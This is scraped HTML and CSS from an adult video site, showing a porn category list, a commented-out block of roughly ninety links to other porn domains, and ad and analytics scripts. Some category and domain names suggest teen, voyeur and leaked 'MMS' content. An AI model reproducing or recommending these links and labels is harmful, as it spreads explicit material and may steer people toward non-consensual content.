                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5701688/Stockings/popular/1/" target="_self">
                                    <span>Stockings</span>
                                    <span class="cat-total"><i class="la la-video"></i> 113 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5767224/Strap-on/popular/1/" target="_self">
                                    <span>Strap-on</span>
                                    <span class="cat-total"><i class="la la-video"></i> 43 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5832760/Swingers/popular/1/" target="_self">
                                    <span>Swingers</span>
                                    <span class="cat-total"><i class="la la-video"></i> 116 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/3604536/Tamil/popular/1/" target="_self">
                                    <span>Tamil</span>
                                    <span class="cat-total"><i class="la la-video"></i> 3439 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5898296/Teen/popular/1/" target="_self">
                                    <span>Teen</span>
                                    <span class="cat-total"><i class="la la-video"></i> 4722 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/235208760/Telugu/popular/1/" target="_self">
                                    <span>Telugu</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1042 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/5963832/Threesome/popular/1/" target="_self">
                                    <span>Threesome</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1095 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6750211/Turkish/popular/1/" target="_self">
                                    <span>Turkish</span>
                                    <span class="cat-total"><i class="la la-video"></i> 599 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6094904/Uniform/popular/1/" target="_self">
                                    <span>Uniform</span>
                                    <span class="cat-total"><i class="la la-video"></i> 334 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6160440/Voyeur/popular/1/" target="_self">
                                    <span>Voyeur</span>
                                    <span class="cat-total"><i class="la la-video"></i> 537 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6225976/Webcam/popular/1/" target="_self">
                                    <span>Webcam</span>
                                    <span class="cat-total"><i class="la la-video"></i> 1309 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                       
                        <li>
                            <div>
                                <a href="/en/category/6291512/Whore/popular/1/" target="_self">
                                    <span>Whore</span>
                                    <span class="cat-total"><i class="la la-video"></i> 835 videos</span>
                                </a>
                            </div>
                        </li>                        
                        
                           
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<!--<!-- <li><div><a href="https://nakedindiangirls.org/" data-ct="587436094"><i class="la la-chevron-right"></i> naked indian girls</a></div></li><li><div><a href="https://nudeindian.net/" data-ct="1623315004"><i class="la la-chevron-right"></i> nude indian</a></div></li><li><div><a href="https://1malayalamxxx.com/" data-ct="14849674"><i class="la la-chevron-right"></i> malayalam xxx</a></div></li><li><div><a href="http://desiporn.me/" data-ct="683108878"><i class="la la-chevron-right"></i> Desi Porn</a></div></li><li><div><a href="https://1indiansareesex.com/" data-ct="1199604"><i class="la la-chevron-right"></i> indian saree sex</a></div></li><li><div><a href="https://tamilsexvideos.me/" data-ct="2916303"><i class="la la-chevron-right"></i> tamils ex videos</a></div></li><li><div><a href="https://indianteenporn.me/" data-ct="40474797"><i class="la la-chevron-right"></i> indian teen porn</a></div></li><li><div><a href="https://desiauntysex.org/" data-ct="54821292"><i class="la la-chevron-right"></i> desi aunty sex</a></div></li><li><div><a href="https://1teluguporn.com/" data-ct="65955301"><i class="la la-chevron-right"></i> telugu porn</a></div></li><li><div><a href="https://1hindisexvideo.com/" data-ct="89520120"><i class="la la-chevron-right"></i> hindi sex video</a></div></li><li><div><a href="https://topindiansexvideos.com/" data-ct="91314230"><i class="la la-chevron-right"></i> top indian sex videos</a></div></li><li><div><a href="https://newdesisex.net/" data-ct="99035111"><i class="la la-chevron-right"></i> new desi sex</a></div></li><li><div><a href="https://1malayalampornvideos.com/" data-ct="115732287"><i class="la la-chevron-right"></i> malayalam porn videos</a></div></li><li><div><a href="https://southindianporn.org/" data-ct="116836637"><i class="la la-chevron-right"></i> South Indian Porn</a></div></li><li><div><a href="https://topindiansexvideohd.com/" data-ct="129941279"><i class="la la-chevron-right"></i> top indian sex video hd</a></div></li><li><div><a href="https://tamilxxx2021.com/" data-ct="139866785"><i class="la la-chevron-right"></i> tamil xxx 2021</a></div></li><li><div><a href="https://indianbhabhitube.com/" data-ct="143280362"><i class="la la-chevron-right"></i> Indian Bhabhi Tube</a></div></li><li><div><a href="https://indiansexstories2021.com/" data-ct="159903585"><i class="la la-chevron-right"></i> indian sex stories 2021</a></div></li><li><div><a href="https://desipornvideos.biz/" data-ct="165119929"><i class="la la-chevron-right"></i> Desi Porn Videos</a></div></li><li><div><a href="https://tamilhotsex2021.com/" data-ct="180436871"><i class="la la-chevron-right"></i> tamil hot sex 2021</a></div></li><li><div><a href="https://indiandesipornvideos.com/" data-ct="182137908"><i class="la la-chevron-right"></i> indiandesipornvideos.com</a></div></li><li><div><a href="https://1indianpornmovies.com/" data-ct="190046343"><i class="la la-chevron-right"></i> indian porn movies</a></div></li><li><div><a href="https://desiboobs.org/" data-ct="195714802"><i class="la la-chevron-right"></i> desi boobs</a></div></li><li><div><a href="https://tamilporn.me/" data-ct="203918651"><i class="la la-chevron-right"></i> tamil porn</a></div></li><li><div><a href="https://tamilxnxx.net/" data-ct="226655005"><i class="la la-chevron-right"></i> tamil xnxx</a></div></li><li><div><a href="https://indianxvideos2021.com/" data-ct="238866055"><i class="la la-chevron-right"></i> indian xvideos 2021</a></div></li><li><div><a href="https://mallusexvideos.net/" data-ct="257736556"><i class="la la-chevron-right"></i> mallu sex videos</a></div></li><li><div><a href="https://desiaunty2021.com/" data-ct="274597895"><i class="la la-chevron-right"></i> desi aunty 2021</a></div></li><li><div><a href="https://indianpornsexvideo.com/" data-ct="279118839"><i class="la la-chevron-right"></i> indianpornsexvideo.com</a></div></li><li><div><a href="https://auntypornvideos.com/" data-ct="285297232"><i class="la la-chevron-right"></i> auntypornvideos</a></div></li><li><div><a href="https://desiporntube.me/" data-ct="323645605"><i class="la la-chevron-right"></i> Desi Porn Tube</a></div></li><li><div><a href="https://xvideosindian.net/" data-ct="325813533"><i class="la la-chevron-right"></i> xvideos indian</a></div></li><li><div><a href="https://tophindisexyvideo.com/" data-ct="326222518"><i class="la la-chevron-right"></i> top hindi sexy video</a></div></li><li><div><a href="https://pakistanipornvideos.com/" data-ct="413187132"><i class="la la-chevron-right"></i> pakistani porn videos</a></div></li><li><div><a href="https://1punjabisexvideo.com/" data-ct="429649617"><i class="la la-chevron-right"></i> punjabi sex video</a></div></li><li><div><a href="http://indianpornvideotube.com/" data-ct="453513550"><i class="la la-chevron-right"></i> indianpornvideotube.com</a></div></li><li><div><a href="https://xxxindiantube.org/" data-ct="488745741"><i class="la la-chevron-right"></i> xxx indian tube</a></div></li><li><div><a href="https://4ktelugusexvideos.com/" data-ct="492636461"><i class="la la-chevron-right"></i> 4k telugu sex videos</a></div></li><li><div><a href="https://indiantube.biz" data-ct="546942199"><i class="la la-chevron-right"></i> Indian Tube</a></div></li><li><div><a href="https://1xxxmalayalam.com/" data-ct="547990593"><i class="la la-chevron-right"></i> xxx malayalam</a></div></li><li><div><a href="https://xvideoindian.org/" data-ct="549170349"><i class="la la-chevron-right"></i> xvideo indian</a></div></li><li><div><a href="http://bollywoodsexvideos.org/" data-ct="574427242"><i class="la la-chevron-right"></i> bollywood sex videos</a></div></li><li><div><a href="http://malluporn.net/" data-ct="578643652"><i class="la la-chevron-right"></i> mallu porn</a></div></li><li><div><a href="http://desiporn.biz/" data-ct="581690867"><i class="la la-chevron-right"></i> Desi Porn</a></div></li><li><div><a href="https://nudedesi.net/" data-ct="583423129"><i class="la la-chevron-right"></i> nude desi</a></div></li><li><div><a href="https://bestmallusexvideos.com/" data-ct="628375414"><i class="la la-chevron-right"></i> best mallu sex videos</a></div></li><li><div><a href="https://tamilsexmovies.me/" data-ct="635830233"><i class="la la-chevron-right"></i> tamil sex movies</a></div></li><li><div><a href="https://indianpussytube.net/" data-ct="640971904"><i class="la la-chevron-right"></i> IndianPussyTube.net</a></div></li><li><div><a href="https://topindianhotsex.com/" data-ct="644544977"><i class="la la-chevron-right"></i> top indian hot sex</a></div></li><li><div><a href="https://indiansexvideos2021.com/" data-ct="664392591"><i class="la la-chevron-right"></i> indian sex videos 2021</a></div></li><li><div><a href="http://bollywoodsexscenes.com/" data-ct="682580692"><i class="la la-chevron-right"></i> bollywood sex scenes</a></div></li><li><div><a href="http://desisextube.me/" data-ct="687750101"><i class="la la-chevron-right"></i> Desi Sex Tube</a></div></li><li><div><a href="https://pakistansextube.org/" data-ct="713486845"><i class="la la-chevron-right"></i> Pakistan Sex Tube</a></div></li><li><div><a href="https://tamilauntysex.org/" data-ct="769037965"><i class="la la-chevron-right"></i> tamil aunty sex</a></div></li><li><div><a href="https://newindianpornvideos.com/" data-ct="769546142"><i class="la la-chevron-right"></i> new indian porn videos</a></div></li><li><div><a href="https://4kmarathiporn.com/" data-ct="811939422"><i class="la la-chevron-right"></i> 4k marathi porn</a></div></li><li><div><a href="https://4kxnxxtelugu.com/" data-ct="826778328"><i class="la la-chevron-right"></i> 4k xnxx telugu</a></div></li><li><div><a href="https://indianxxxmoviestube.com/" data-ct="836166187"><i class="la la-chevron-right"></i> Indian XXX Movies Tube</a></div></li><li><div><a href="http://desisexvideo.name/" data-ct="840051558"><i class="la la-chevron-right"></i> Desi Sex Video</a></div></li><li><div><a href="http://pakistanporntube.com/" data-ct="867872579"><i class="la la-chevron-right"></i> pakistan porn tube</a></div></li><li><div><a href="https://desiindiansex.org/" data-ct="898750289"><i class="la la-chevron-right"></i> desi indian sex</a></div></li><li><div><a href="http://indiaporntube.org/" data-ct="901082108"><i class="la la-chevron-right"></i> india porn tube</a></div></li><li><div><a href="http://bollywoodsexscene.net/" data-ct="927600294"><i class="la la-chevron-right"></i> bollywood sex scene</a></div></li><li><div><a href="http://bhabhitube.com" data-ct="955889382"><i class="la la-chevron-right"></i> Bhabhi Tube</a></div></li><li><div><a href="https://desixxx.cc/" data-ct="962812015"><i class="la la-chevron-right"></i> desi xxx</a></div></li><li><div><a href="https://desihot.org/" data-ct="987667839"><i class="la la-chevron-right"></i> desi hot</a></div></li><li><div><a href="https://indianauntypornvideos.com/" data-ct="1001989695"><i class="la la-chevron-right"></i> indianauntypornvideos</a></div></li><li><div><a href="https://tamilsexpadam.com/" data-ct="1011494874"><i class="la la-chevron-right"></i> tamil sex padam</a></div></li><li><div><a href="https://indianporntubes.org/" data-ct="1040391401"><i class="la la-chevron-right"></i> indian porn tubes</a></div></li><li><div><a href="https://indiansex2021.com/" data-ct="1084698198"><i class="la la-chevron-right"></i> indian sex 2021</a></div></li><li><div><a href="http://malluvideos.org/" data-ct="1115977190"><i class="la la-chevron-right"></i> mallu videos</a></div></li><li><div><a href="https://pakistanipornmovies.me/" data-ct="1125023514"><i class="la la-chevron-right"></i> pakistani porn movies</a></div></li><li><div><a href="https://malluauntysex.com/" data-ct="1129901820"><i class="la la-chevron-right"></i> mallu aunty sex</a></div></li><li><div><a href="https://punjabipornvideo.com/" data-ct="1150395907"><i class="la la-chevron-right"></i> punjabipornvideo.com</a></div></li><li><div><a href="https://desisexvideo.org/" data-ct="1171601364"><i class="la la-chevron-right"></i> desi sex video</a></div></li><li><div><a href="https://indianauntysex2021.com/" data-ct="1174831086"><i class="la la-chevron-right"></i> indian aunty sex 2021</a></div></li><li><div><a href="https://desipussy.org/" data-ct="1185097411"><i class="la la-chevron-right"></i> Desi Pussy</a></div></li><li><div><a href="https://bestmalluxnxx.com/" data-ct="1227901044"><i class="la la-chevron-right"></i> best mallu xnxx</a></div></li><li><div><a href="https://bollywoodporn.biz/" data-ct="1234541187"><i class="la la-chevron-right"></i> Bollywood Porn</a></div></li><li><div><a href="https://indiangirlfucked.com/" data-ct="1300802679"><i class="la la-chevron-right"></i> indian girl fucked</a></div></li><li><div><a href="https://newdesisex.name/" data-ct="1303964514"><i class="la la-chevron-right"></i> new desi sex</a></div></li><li><div><a href="https://indiansexxxx.me/" data-ct="1354668077"><i class="la la-chevron-right"></i> indian sex xxx</a></div></li><li><div><a href="https://xxxindian.org/" data-ct="1391186272"><i class="la la-chevron-right"></i> xxx indian</a></div></li><li><div><a href="https://indiansexmms.org/" data-ct="1399961651"><i class="la la-chevron-right"></i> indian sex mms</a></div></li><li><div><a href="https://topindiansexcom.com/" data-ct="1440791365"><i class="la la-chevron-right"></i> top indian sex com</a></div></li><li><div><a href="https://sareeporn.com/" data-ct="1452644801"><i class="la la-chevron-right"></i> saree porn</a></div></li><li><div><a href="https://bestmalluxxx.com/" data-ct="1467336934"><i class="la la-chevron-right"></i> best mallu xxx</a></div></li><li><div><a href="https://tamilsexyvideo2021.com/" data-ct="1472101713"><i class="la la-chevron-right"></i> tamils exy video 2021</a></div></li><li><div><a href="https://indiansexypornvideo.com/" data-ct="1491860397"><i class="la la-chevron-right"></i> indiansexypornvideo</a></div></li><li><div><a href="https://desisexvideos.cc/" data-ct="1499390037"><i class="la la-chevron-right"></i> desi sex videos</a></div></li> -->  -->
                        
                    </ul>
                    
                </div>
               
                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <p>2021 &copy; <span>desisexstories.me</span>. All models were 18 years of age or older at the time of depiction. Desi Sex Stories has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                    
                    <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                    </ul>
                        
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
	    </div>

    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d82a95cb3c944d182aaa67dbb81ecf6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234632",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://desisexstories.me/css/styles.css
body_size: 3038
content:
body
{ background-color: rgb(30,30,30); }

.header-row, .search-row, .search-text, .menu-list-row, ul.video-categories li a, .hvbars-row, .thumb-col-img, .categories-row, .desc-row, .avbar-row, .avbar-col, .video-wrap, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .footer-row
{ background-color: rgb(25,25,25); }

.logo::after
{ border-right-color: rgb(25,25,25); }

img, .thumb-col-img-inn, .hvbar-col, .searches-row a, .traders-row a, .footer-row a
{ background-color: rgb(40,40,40); }

.header-row, .search-row, .search-text, .hvbars-row, .menu-list-row, .thumb-col-cat ul.thumb-info, .searches-row a, ul.video-categories li a, .thumb-col-img, .sort-row, .pages-row, .categories-row a span.cat-total, .categories-row, .traders-row a, .desc-row, .avbar-row, .avbar-col, .footer-row, .footer-row a, .video-wrap, .video-info-row
{ border-color: rgb(60,60,60); }

.thumb-col a:hover .thumb-col-img, .thumb-col-cat:hover ul.thumb-info, ul.video-categories li a:hover, .pages-row a:hover, .pages-row a.active, .pages-row li.active a, .sort-row a:hover, .sort-row a.active, .sort-row li.active a, .categories-row a:hover span.cat-total, .traders-row a:hover, .footer-row a:hover
{ border-color: rgb(100,100,100); }

body, .categories-row a span.cat-total, .categories-row a span.cat-total i, .traders-row a i
{ color: rgb(150,150,150); }

a:hover, .thumb-like, ul.video-categories li i, .traders-row a:hover i, .video-like a, .timer span, .b-search:hover, .b-menu:hover, .b-search.active, .b-menu.active, .menu-list-row a.active, .menu-list-row li.active a, .sort-row i, .sort-row a.active, .sort-row li.active a, .pages-row a.active, .pages-row li.active a, .searches-row i, .categories-row a i
{ color: rgb(235,120,130); }

.thumb-like, .searches-row li.searches-label, .searches-row a:hover
{ border-color: rgb(235,120,130); }

.search-row button, #scroll-top, .logo a span, .searches-row a:hover
{ background-color: rgb(235,120,130); color: rgb(255,255,255); }

.video-like a:hover
{ color: rgb(215,100,110); }

a, .logo a, .b-search, .b-menu, .search-row input::placeholder, .search-row input, .thumb-col-inn:hover, .categories-row a:hover span.cat-total, .categories-row a:hover span.cat-total i, .footer-row span, .video-info-row li i
{ color: rgb(240,240,240); }

.logo a, .header-row::after
{ background-color: rgb(60,60,60); }

.logo::after
{ border-bottom-color: rgb(60,60,60); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a, span, p { overflow: hidden; }

body, input { font-family: 'Inter', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; text-transform: uppercase; }
h1 { font-size: 22px; line-height: 24px; margin: 20px 5px 0 5px; }
h2 { margin: 40px 5px 0 5px; font-size: 20px; line-height: 22px; }

.wrapper-row { margin: 0 auto; width: 98%; max-width: 1020px; }

.header-row { z-index: 1000; position: relative; border-bottom-style: solid; border-bottom-width: 2px; overflow: visible; min-height: 50px; }
.header-row .wrapper-row { overflow: visible; position: relative; width: 100%; }

.header-row::after { display: none; z-index: 500; content: ''; position: absolute; top: 0; left: 0; width: 50%; height: 50px; }

.logo { z-index: 1000; position: relative; float: left; overflow: visible; margin-right: 20px; }
.logo a { display: block; padding: 0 10px; font-size: 20px; height: 50px; line-height: 52px; text-transform: uppercase; font-weight: bold; }
.logo a span { border-radius: 6px; padding: 0 8px; margin: 0 5px; }
.logo::after { content: ''; position: absolute; top: 0; right: -20px; width: 0; height: 0; border-bottom-width: 50px; border-bottom-style: solid; border-right-width: 20px; border-right-style: solid; }

.b-search, .b-menu { z-index: 1000; position: relative; font-weight: bold; float: right; width: 30px; height: 30px; line-height: 30px; margin: 10px 5px 0 5px; cursor: pointer; text-align: center; }
.b-search i, .b-menu i { font-size: 29px; display: block; height: inherit; line-height: inherit; }
.b-search i { font-size: 24px; }

.search-row { display: none; box-shadow: 0 5px 15px -10px rgb(0,0,0); border-width: 2px; border-style: solid; position: absolute; top: 50px; right: 0; left: 0; padding: 15px; }
.search-row form { position: relative; overflow: hidden; }
.search-text { border-style: solid; border-width: 1px; height: 38px; line-height: 38px; border-radius: 6px; padding: 0 15px; margin-right: 44px; }
.search-row input { width: 100%; height: inherit; line-height: normal; font-size: 14px; background: none; border: 0 none; outline: 0 none; }
.search-row button { width: 40px; height: 40px; border-radius: 6px; line-height: normal; font-size: 18px; border: 0 none; position: absolute; top: 0; right: 0; cursor: pointer; outline: 0 none; }

.menu-list-row { display: none; border-width: 2px; border-style: solid; box-shadow: -5px 5px 15px -7px rgb(0,0,0); position: absolute; top: 50px; right: 0; min-width: 200px; z-index: 10000; }
.menu-list-row ul { padding-bottom: 10px; }
.menu-list-row li { margin-top: 10px; }
.menu-list-row a { display: block; height: 45px; line-height: 45px; font-size: 14px; font-weight: bold; padding: 0 20px; }
.menu-list-row i { display: block; float: left; margin-right: 5px; height: inherit; line-height: inherit; font-size: 22px; }

.main-wrapper-row { clear: both; }

.searches-row { height: 30px; margin: 10px 0 0 5px; }
.searches-row li { float: left; margin-right: 5px; }
.searches-row a { border-width: 1px; border-style: solid; display: block; line-height: 28px; height: 28px; padding: 0 5px; font-size: 14px; }
.searches-row i { display: block; font-size: 30px; height: 30px; line-height: 30px; }
.searches-row li.searches-label { border-left-style: solid; border-left-width: 2px; padding-left: 3px; }

.sort-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin: 10px 5px 0 5px; padding-bottom: 10px; }
.sort-row ul { float: left; margin: 5px 20px 0 0; }
.sort-row li { float: left; margin: 5px 2px 0 0; }
.sort-row a, .sort-row span { border-width: 1px; border-style: solid; border-color: transparent; padding: 0 5px; height: 28px; line-height: 28px; font-size: 14px; display: block; }
.sort-row i { display: block; float: left; height: 28px; line-height: 28px; font-size: 24px; }
.sort-row span { display: none; padding: 0; }

.thumb-col-inn { margin: 10px 5px 0 5px; text-align: center; }
.thumb-col a { display: block; }
.thumb-col-img { border-width: 2px; border-style: solid; padding: 3px; }
.thumb-col-img-inn { padding-bottom: 75%; position: relative; }
.thumb-col-img-inn img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb-col p { font-size: 14px; display: block; margin-top: 5px; line-height: 25px; height: 25px; font-weight: bold; }
.thumb-col ul.thumb-info { height: 25px; font-size: 0; }
.thumb-col ul.thumb-info li { display: inline-block; vertical-align: top; margin: 0 5px; font-size: 12px; height: 25px; line-height: 25px; }
.thumb-col ul.thumb-info li i { float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }

.thumb-like { border-top-width: 2px; border-top-style: solid; display: inline-block; vertical-align: top; min-width: 40%; margin-top: 8px; height: 30px; line-height: 30px; font-size: 14px; }
.thumb-like i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 18px; }

.thumb-col-cat p { text-transform: uppercase; }
.thumb-col-cat ul.thumb-info { display: inline-block; vertical-align: top; min-width: 40%; border-top-width: 2px; border-top-style: solid; }

.pages-row { margin: 20px 5px 0 5px; border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; padding: 5px 0 10px 0; font-size: 0; text-align: center; }
.pages-row li { display: inline-block; vertical-align: top; margin: 5px 5px 0 5px; }
.pages-row a, .pages-row span { border-width: 1px; border-style: solid; border-color: transparent; display: block; height: 40px; line-height: 40px; min-width: 30px; padding: 0 5px; font-size: 14px; }
.pages-row li i { display: block; height: inherit; line-height: inherit; font-size: 22px; }

.categories-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding: 0 5px 40px 5px; font-size: 0; }
.categories-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.categories-row div { padding: 40px 5px 0 5px; }
.categories-row a { display: block; height: 62px; font-size: 14px; text-align: center; }
.categories-row a span { display: block; height: 30px; line-height: 30px; font-weight: bold; text-transform: uppercase; }
.categories-row a span.cat-total { border-top-width: 2px; border-top-style: solid; font-size: 12px; display: inline-block; vertical-align: top; min-width: 40%; font-weight: normal; position: relative; overflow: visible; }
.categories-row i { display: inline-block; vertical-align: top; margin-right: 1px; height: inherit; line-height: inherit; font-size: 24px; }
.categories-row a span.cat-total i { font-size: inherit; }

.traders-row { font-size: 0; padding-top: 5px; }
.traders-row li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.traders-row div { padding: 10px 5px 0 5px; }
.traders-row a { border-width: 1px; border-style: solid; display: block; height: 40px; line-height: 40px; font-size: 14px; padding: 0 10px; }
.traders-row i { float: left; display: block; margin-right: 3px; height: inherit; line-height: inherit; font-size: 22px; }

.desc-row { border-width: 2px; border-style: solid; padding: 10px 20px 20px 20px; text-align: justify; font-size: 14px; line-height: 20px; margin: 10px 5px 0 5px; }
.desc-row p { margin-top: 10px; }

.avbar-row { border-width: 2px; border-style: solid; margin: 15px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.avbar-col { margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.avbar-col-2, .avbar-col-3, .avbar-col-4, .avbar-col-5 { display: none; }

.video-wrapper-row { margin: 10px 5px 0 5px; }

.video-inner { display: table; width: 100%; }

.video-wrap { border-width: 2px; border-style: solid; padding: 3px; } 

.video { background-color: rgb(0,0,0); position: relative; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.video-info-row { border-top-width: 2px; border-top-style: solid; border-bottom-width: 2px; border-bottom-style: solid; margin-top: 10px; padding: 5px 0 15px 0; }

.video-like { float: left; margin: 10px 20px 0 0; }
.video-like a { cursor: pointer; font-weight: bold; font-size: 14px; height: 30px; line-height: 30px; display: block; }
.video-like a i { display: block; float: left; margin-right: 7px; font-size: 30px; height: inherit; line-height: inherit; }

.video-info-row ul { float: left; margin: 5px 20px 0 0; }
.video-info-row li { float: left; margin: 5px 20px 0 0; font-size: 14px; height: 30px; line-height: 30px; }
.video-info-row li i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 24px; }

ul.video-categories li { margin-right: 5px; }
ul.video-categories li a { font-weight: bold; display: block; padding: 0 8px; border-width: 1px; border-style: solid; height: 28px; line-height: 28px; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 14px; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.hvbars-row { text-align: center; font-size: 0; padding-bottom: 10px; border-width: 2px; border-style: solid; }
.hvbar-col { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; width: 300px; height: 250px; }
.hvbar-col-2, .hvbar-col-3, .hvbar-col-4 { display: none; }

.footer-row { margin-top: 20px; border-top-width: 2px; border-top-style: solid; font-size: 14px; line-height: 20px; text-align: center; padding: 10px 0 20px 0; }
.footer-row p { margin: 10px 10px 0 10px; }
.footer-row ul { font-size: 0; }
.footer-row li { display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.footer-row a { border-width: 1px; border-style: solid; font-size: 14px; display: inline-block; height: 28px; line-height: 28px; padding: 0 8px; }

#scroll-top { border-radius: 6px; opacity: 0.9; position: fixed; z-index: 20000; right: 9px; bottom: 9px; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }

@media all and (min-width:380px) {
    .thumb-col { float: left; width: 50%; }
}

@media all and (min-width:400px) {
    .logo a { font-size: 22px; }
}

@media all and (min-width:500px) {
    .categories-row ul, .traders-row ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 26px; }
    .header-row::after { display: block; }
    .b-search { display: none; }
    .search-row { display: block !important; position: relative; z-index: 1000; top: 0; left: auto; box-shadow: none; border: 0 none; padding: 5px 5px 5px 10px; clear: none; }
    .searches-row a { padding: 0 10px; }
}

@media all and (min-width:680px) {
    .thumb-col { width: 33.3333%; }
    .avbar-col-2, .hvbar-col-2 { display: inline-block; }
    .categories-row ul, .traders-row ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:800px) {
    .sort-row ul { margin-right: 40px; }
    .sort-row li { margin-right: 5px; }
    .sort-row a { padding: 0 10px; }
}

@media all and (min-width:950px) {
    .categories-row ul, .traders-row ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
}

@media all and (min-width:950px) {
    .avbar-col-3 { display: inline-block; }
}

@media all and (min-width:1040px) {
    .wrapper-row, .header-row .wrapper-row { max-width: 100%; width: 1020px; }
    .logo { margin: 0 20px 0 5px; }
    .logo a { padding: 0 15px 0 0; }
    .search-row { padding: 5px 5px 5px 20px; }
    .b-menu { display: none; }
    .menu-list-row { display: block !important; position: relative; z-index: 1000; float: left; top: 0; box-shadow: none; border: 0 none; padding-left: 20px; }
    .menu-list-row ul { padding: 0; }
    .menu-list-row li { float: left; margin: 0 30px 0 0; }
    .menu-list-row a { height: 50px; line-height: 50px; padding: 0; }
    .sort-row i { margin-right: 5px; }
